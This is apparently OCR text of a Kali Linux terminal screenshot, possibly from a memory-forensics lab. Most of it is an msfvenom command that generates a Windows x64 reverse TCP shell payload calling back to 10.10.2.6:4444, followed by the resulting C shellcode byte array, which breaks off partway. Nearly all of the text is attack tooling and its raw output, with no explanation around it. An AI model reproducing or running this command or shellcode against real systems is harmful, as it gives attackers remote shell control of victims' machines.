 kali@kali:~
File Actions Edit View Help
kali@kali:~ mc [kali@kali]...em-forensics-1 kali@kali:~/pr...em-forensic
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
kali@kali ~ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.2.6 LPORT=4444
EXITFUNC=thread -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 460 bytes
Final size of c file: 1957 bytes
unsigned char buf[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52"
"\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
"\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9"
"\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
"\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
"\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01"
"\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48"
"\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0"
"\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c"
"\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0"
"\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04"
"\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
"\x8b\x12\xe9\x57\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33"
"\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00\x00"
"\x49\x89\xe5\x49\xbc\x02\x00\x11\x5c\x0a\x0a\x02\x06\x41\x54"
"\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c"
"\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00\xff"
"\xd5\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89\xc2"
"\x48\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe0\xff\xd5\x48"
Right Ctrl